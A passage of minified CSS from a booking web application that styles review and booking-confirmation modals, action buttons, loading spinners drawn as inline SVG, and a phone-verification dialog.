url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal .modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi 